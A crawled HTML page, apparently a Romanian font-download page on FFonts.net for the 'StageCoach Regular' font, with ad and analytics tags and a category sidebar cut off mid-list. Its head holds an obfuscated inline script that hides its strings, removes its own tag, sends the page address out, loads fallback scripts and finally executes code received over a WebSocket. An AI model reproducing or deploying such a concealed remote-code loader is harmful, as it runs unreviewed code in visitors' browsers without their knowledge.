

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ro.ffonts.net/StageCoach-Regular.font.download
body_size: 14313
content:
<!doctype html>
<html  lang="ro">
<head>
  <meta charset="utf-8">
  <title>StageCoach Regular Font | Descărcați gratuit - FFonts.net</title>
  <meta name="description" content="Descărcați și instalați StageCoach Regular font gratuit de pe FFonts.net. ✔️ Acest font a fost descărcat 5,000+ ori." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="StageCoach Regular Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/StageCoach-Regular.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/T/StageCoach-Regular.webp" /> 
<meta property="og:site_name" content="StageCoach Regular Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ro.ffonts.net/StageCoach-Regular.font" />
<link rel="alternate" href="https://www.ffonts.net/StageCoach-Regular.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/StageCoach-Regular.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/StageCoach-Regular.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/StageCoach-Regular.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/StageCoach-Regular.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/StageCoach-Regular.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/StageCoach-Regular.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/StageCoach-Regular.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/StageCoach-Regular.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/StageCoach-Regular.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/StageCoach-Regular.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/StageCoach-Regular.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Lemne","item":"https://www.ffonts.net/Wood.html"},{"@type":"ListItem","position":3,"name":"StageCoach Regular Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ro.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris 